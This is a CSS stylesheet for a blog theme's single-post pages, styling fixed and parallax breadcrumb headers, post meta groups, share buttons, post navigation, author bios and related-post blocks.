	.single-post-header-wrapper { clear: both; float: left; margin: 0; padding: 150px 0 80px; position: relative; width: 100%; }
	.single-post-header-wrapper .main-title-section-bg {background-size: cover; bottom: 0; content: ''; height: 100%; left: 0; position: absolute; width: 100%; z-index: -1; }
	#header-wrapper.header-top-absolute .single-post-header-wrapper > .main-title-section-bg { height: 9999px; }
	.single-post-header-wrapper > .main-title-section-bg:before { bottom: 0; content: ''; left: 0; margin: auto; position: absolute; right: 0; top: 0; }
	.single-post-header-wrapper > .container { position: relative; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); 
	-webkit-transform: translateY(-50%); }

	/*--------------------------------------------------------------
	Breadcrumb Fixed Type Styles
	--------------------------------------------------------------*/

	.single-post-header-wrapper > .container h1 { display: inline-block; font-size: 60px; line-height: 60px; text-transform: capitalize; width: 100%; }
	.single-post-header-wrapper > .container .post-meta-data { display: inline-block; margin: 0; width: 100%; position: relative; }
	.single-post-header-wrapper > .container .post-meta-data .post-categories { position: relative; display: inline-block; }
	.single-post-header-wrapper > .container .post-categories a { border: 1px solid; display: inline-block; font-size: 10px; letter-spacing: 1px; padding: 5px 10px; text-transform: uppercase; 
	vertical-align: middle; }
	.single-post-header-wrapper > .container .post-categories a + a { margin-left: 10px; }
	.single-post-header-wrapper > .container .post-meta-data .date { display: inline-block; font-size: 13px; margin-left: 20px; }
	.blog-single-entry.post-breadcrumb-fixed { border-top: 4px solid; margin: -88px auto 0; padding: 40px 20px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed:before,.blog-single-entry.post-breadcrumb-fixed:after { content: ''; height: 90px; position: absolute; top: -4px; width: 8px; }
	.blog-single-entry.post-breadcrumb-fixed:before { background-image: url(../images/single-fixed-shadow.png); left: -8px; }
	.blog-single-entry.post-breadcrumb-fixed:after { background-image: url(../images/single-fixed-shadow-inverse.png); right: -8px; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share { display: inline-block; margin-bottom: 40px; position: relative; width: 100%; z-index: 1; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share { border: none; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i { background: #000; color: #fff; display: inline-block; font-size: 30px; line-height: 65px; margin: 0; padding: 25px; text-align: center; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul { border-left: 1px solid; float: left; margin: 0; padding: 0; position: relative; text-align: center; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li { border-style: none solid solid none; border-width: 0 1px 1px 0; float: left; line-height: 75px; list-style: none; margin: 0; padding: 0; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li a:hover { background: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li a { font-size: 16px; vertical-align: middle; background: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4 { font-size: 12px; letter-spacing: 1px; margin: 0 0 20px 0; padding-top: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4:before { background-color: #e3e3e5; content: ''; display: block; height: 1px; position: absolute; top: 0; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4 > span { display: inline-block; font-size: 14px; letter-spacing: .5px; margin-top: 10px; text-transform: capitalize; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending { float: left; margin-bottom: 40px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul { float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li { display: inline-block; float: left; list-style: none; margin-bottom: 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a { display: inline-block; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb { margin: 0 0 20px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format { left: 5px; top: 5px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a { background: none; box-shadow: none; height: 40px; line-height: 40px; width: 40px; z-index: 1; -moz-box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:before { font-size: 16px; line-height: 40px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:after { border-right: 70px solid transparent; border-top-style: solid; border-top-width: 70px; content: ''; display: block; height: 0; left: 0; position: absolute; top: 0; width: 0; z-index: -1; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 { font-size: 30px; font-weight: 700; letter-spacing: 1px; margin: 0; padding: 0; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments .comment-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap p { display: inline-block; float: left; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap span { display: inline-block; float: left; font-size: 13px; line-height: normal; margin: 0 0 10px 0; }
	
	/*----*****---- << Breadcrumb Fixed Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; padding: 30px 30px 25px;	position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:before,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after { content: ''; height: 20px; left: 0; margin: 0 auto; position: absolute; right: 0; transform: translateY(0px); width: 1px; -moz-transform: translateY(0px); -webkit-transform: translateY(0px); }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:before { background-color: #fff; top: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after { top: -20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:hover:before { height: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:hover:after { top: -10px; height: 10px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap { margin: 0 0 5px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap { float: right; }

	/* Meta Group - Entry Tags */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags span { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags > .tag-wrap p { display: inline-block; float: left; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a { border: 1px solid; display: inline-block; font-size: 12px; float: left; letter-spacing: 1px; line-height: normal; margin: 0 5px 0 0; padding: 5px 10px; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:last-child { margin-right: 0; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-social-share .share,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-social-share .share i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li { display: inline-block; margin: 0 5px 5px 0; padding-bottom: 0; text-align: center; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a { font-size: 14px; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin: 0 10px 5px 0; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { border: 1px solid; padding: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > a, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > span { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; }
	
	/* Meta Group - Entry Comments */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a { border: 1px solid; display: inline-block; padding: 0 15px 0 0; margin: 0 0 5px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Date */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap { border: 1px solid; display: inline-block; padding: 0 15px 0 0; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap { border: 1px solid; display: inline-block; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	
	/* Meta Group - Entry Category */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a { border: 1px solid; display: inline-block; float: left; font-size: 12px; line-height: 30px;
	margin: 0 5px 5px 0; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories a:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories a:last-child {
	margin-right: 0; }

	/* Likes Views */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	/* Breadcrumb Fixed Type - Post Navigation */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation { clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div { float: left; min-height: 200px; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty { background: #ccc; cursor: not-allowed; width: 49.5%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty { float: left; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty { float: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link > .prev-post-bgimg,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .next-post-bgimg { background-position: center; background-size: cover; height: 100%; position: absolute; top: 0; transform: scale(1); width: 100%; -moz-transform: scale(1); -webkit-transform: scale(1); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:hover > .next-post-bgimg { transform: scale(1.2); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link > .prev-post-bgimg { left: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .next-post-bgimg { right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #080810),color-stop(100%, rgba(255,255,255,0))); background-image: -moz-linear-gradient(left, #080810 0%,rgba(255,255,255,0) 100%); background-image: -webkit-linear-gradient(left, #080810 0%,rgba(255,255,255,0) 100%); background-image: linear-gradient(to right, #080810 0%,rgba(255,255,255,0) 100%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > a { background-image: -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #080810),color-stop(100%, rgba(255,255,255,0))); background-image: -moz-linear-gradient(right, #080810 0%,rgba(255,255,255,0) 100%); background-image: -webkit-linear-gradient(right, #080810 0%,rgba(255,255,255,0) 100%); background-image: linear-gradient(to left, #080810 0%,rgba(255,255,255,0) 100%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > a:hover { opacity: .8; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap span { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap { padding-left: 35px; position: absolute; top: 50%; transform: translateY(-50%); width: 100%; z-index: 1; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 35px; text-align: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 { display: inline-block; margin: 5px 0 0 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 20px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div:hover > .nav-title-wrap h3 a { opacity: 0.6; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p { display: inline-block; font-size: 11px; font-weight: 700; letter-spacing: 1px; margin: 0; position: relative; text-transform: uppercase; width: 100%; }

	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post { cursor: not-allowed; }
	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post > a ,
	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post > div span + h3 a { pointer-events: none; }

	.blog-single-entry.post-breadcrumb-fixed .post-prev-link { width: 50%; float: left; }
	.blog-single-entry.post-breadcrumb-fixed .post-next-link { width: 50%; float: right; text-align: right; }
	
	/* Breadcrumb Fixed Type - Author Bio */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb { float: left; height: 100%; left: 0; margin: 0; margin-bottom: 0; position: relative; width: 15%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:before { background-color: #fff; right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:after { background-color: #080810; right: -20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:before,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:after { bottom: 0; content: ''; height: 1px; margin: 0 auto; position: absolute; top: 0; transform: translateY(20px); width: 20px; -moz-transform: translateY(20px); -webkit-transform: translateY(20px); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio:hover > .thumb:before { width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio:hover > .thumb:after { right: -10px; width: 10px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details { padding: 0 0 0 20%; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 { display: inline-block; font-size: 16px; font-weight: 700; margin-bottom: 15px; padding: 0; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details p { display: inline-block; font-size: 13px; margin: 8px 0 0 0; position: relative; width: 100%; }

	/* Breadcrumb Fixed Type - Comment Entries */
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title { font-weight: 700; ; letter-spacing: 1px; margin: 0 0 20px 0; padding-top: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title:before { content: ''; display: block; height: 1px; position: absolute; top: 0; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small { margin: auto; padding: 0; position: absolute; right: 0; top: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small a { display: inline-block; font-size: 12px; font-weight: 700; padding: 10px 15px; position: relative; text-transform: uppercase; width: 100%; }

	/* Post Breadcrumb Fixed - Archive Related Post */

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	/*--------------------------------------------------------------
	Breadcrumb Parallax Type Styles
	--------------------------------------------------------------*/

	.single-post-header-wrapper.dt-parallax-bg { padding: 150px 0; }
	.single-post-header-wrapper.dt-parallax-bg > .main-title-section-bg { background-attachment: fixed; background-repeat: no-repeat; background-size: cover; }
	#header-wrapper.header-top-absolute .single-post-header-wrapper.dt-parallax-bg > .main-title-section-bg { background-attachment: inherit; background-repeat: inherit; background-size: cover; }
	.single-post-header-wrapper.dt-parallax-bg > .container { transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; }
	.single-post-header-wrapper.dt-parallax-bg > .container h1 { font-weight: 500; text-transform: capitalize; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories { display: inline-block; margin: 0 0 15px 0; position: relative; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { background: none; border: 2px solid; border-radius: 5px; display: inline-block; font-size: 14px; font-weight: 500; letter-spacing: 0; line-height: 17px; margin: 0 5px 0 0; padding: 5px 10px 6px; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:last-child { margin-right: 0; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover { box-shadow: 0 5px 15px rgba(0, 0, 0, .15); transform: translateY(-3px); -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .15); -webkit-transform: translateY(-3px); }
	.single-post-header-wrapper.dt-parallax-bg > .container h1 { margin-bottom: 25px; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta { display: inline-block; margin: 0; position: relative; width: 100%; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > div { border-left: 1px solid #000; display: inline-block; font-size: 14px; line-height: 16px; padding: 0 10px 0 10px; position: relative; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > div:first-child { border: none; padding-left: 0; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author span,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a { font-size: 14px; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb { margin: 0 0 20px 0; }
